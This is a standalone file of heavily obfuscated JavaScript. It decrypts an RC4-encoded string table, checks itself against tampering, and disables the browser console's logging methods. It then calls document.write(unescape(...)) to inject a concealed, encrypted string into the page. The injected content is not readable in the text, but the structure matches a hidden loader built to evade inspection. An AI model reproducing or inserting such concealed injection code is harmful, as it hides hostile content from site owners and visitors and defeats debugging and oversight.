var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));